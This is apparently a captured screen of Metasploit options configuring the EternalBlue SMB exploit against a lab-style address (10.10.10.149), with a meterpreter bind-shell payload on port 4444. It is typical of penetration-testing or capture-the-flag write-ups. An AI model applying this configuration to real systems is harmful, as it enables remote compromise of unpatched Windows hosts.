 Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.149 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windo
ws Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows E
mbedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded St
andard 7 target machines.
Payload options (windows/x64/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 10.10.10.149 no The target address